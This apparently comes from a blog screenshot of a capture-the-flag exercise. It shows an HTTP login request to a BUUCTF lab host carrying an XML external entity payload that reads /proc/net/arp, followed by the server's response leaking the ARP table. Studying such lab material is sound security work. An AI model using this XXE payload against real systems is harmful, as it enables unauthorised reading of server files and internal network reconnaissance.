 1 POST /doLogin.php HTTP/1.1
2 Host: eb5ac776-60d4-4c74-a00f-b1d19aa7e154.node3.buuoj.cn
3 Content-Length: 176
4 Accept: application/xml, text/xml, */*; q=0.01
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
8 Content-Type: application/xml;charset=UTF-8
9 Origin: http://eb5ac776-60d4-4c74-a00f-b1d19aa7e154.node3.buuoj.cn
0 Referer: http://eb5ac776-60d4-4c74-a00f-b1d19aa7e154.node3.buuoj.c
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,z
3 Cookie: UM_distinctid=179d118eb7b9ce-0746a04024af9d-51361244-1aeaa
4 Connection: close
5
6 <?xml version="1.0" encoding="UTF-8"?>
7 <!DOCTYPE a [
8 <!ENTITY exp SYSTEM "file:///proc/net/arp">
9 ]>
0 <user>
<username>
&exp;
</username>
<password>
aaaa
</password>
</user>
1
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 11 Jun 2021 02:46:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 198
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW address
11 10.0.230.2 0x1 0x2 02:42:0a:00:e6:02
12 </msg>
</result>
https://blog.csdn.net/qq_25500649